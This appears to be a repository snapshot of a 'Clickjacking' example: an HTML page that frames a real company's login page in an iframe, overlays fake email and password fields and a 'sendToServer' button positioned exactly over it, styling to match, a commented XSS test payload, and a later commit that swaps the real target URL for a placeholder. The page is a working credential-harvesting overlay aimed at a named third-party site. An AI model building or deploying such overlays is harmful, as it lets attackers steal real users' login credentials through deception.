
==== Security/Clickjacking/index.html @ 27a3c728 "add clickjacking example" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" type="text/css" href="styles.css" /> 
    <title>XSS</title>
</head>
<body>
    <input id="fakeEmail" type="email" placeholder="Correo"></input>
    <input id="fakePassword" type="password" placeholder="Contraseña"></input>
    <button onclick="sendToServer()"> Ingresar</button>
    <div>
        <iframe
            src="https://companyname.riqra.com/ingresar"
            height="800px"
            width="100%"
            scrolling="no"
        >
        </iframe>
    </div>
    <script src="main.js"></script>
</body>
</html>

<!-- <img src onerror='alert("djfjdjf")'> -->
---- Security/Clickjacking/styles.css ----
* {
    font-family: Open Sans !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
}
html, body {margin:0px;}
input{
    width: 326px;
    height: 48px;
    background: rgb(255, 255, 255) none repeat scroll 0% 0%;
    border-radius: 4px;
    border: 1px solid rgb(221, 221, 221);
    color: rgb(51, 51, 51);
    outline: currentcolor none medium;
}
iframe{
    margin: none;
    padding: none;
    border: none;
    line-height: 0;
    float: left; 
}
#fakeEmail{
    position: absolute;
    z-index: 999999;
    top:288px;
    left:247px;
    padding: 0px 16px;
}
#fakePassword{
    position: absolute;
    z-index: 999999;
    top:351px;
    left:247px;
    height: 48px;
    padding: 0px 16px;
}

button{
    position: absolute;
    z-index: 999999;
    left:247px;
    top:415px;
    align-items: center;
    border-radius: 4px;
    cursor: pointer;
    height: 48px;
    justify-content: center;
    outline: currentcolor none medium;
    vertical-align: middle;
    width: 360px;
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    font-family: Open Sans, sans-serif;
    background: rgb(64, 126, 255) none repeat scroll 0% 0%;
    border: 1px solid rgb(64, 126, 255);
    color: rgb(255, 255, 255);
    padding: 0px 16px;
}

==== commit 7ab24977: "remove private info" ====
--- a/Security/Clickjacking/index.html
+++ b/Security/Clickjacking/index.html
@@ -13,7 +13,7 @@
     <button onclick="sendToServer()"> Ingresar</button>
     <div>
         <iframe
-            src="https://companyname.riqra.com/ingresar"
+            src="url/login"
             height="800px"
             width="100%"
             scrolling="no"
